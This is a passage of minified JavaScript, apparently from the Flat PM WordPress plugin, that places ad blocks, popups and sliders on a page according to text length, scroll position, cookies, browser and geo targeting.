e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: 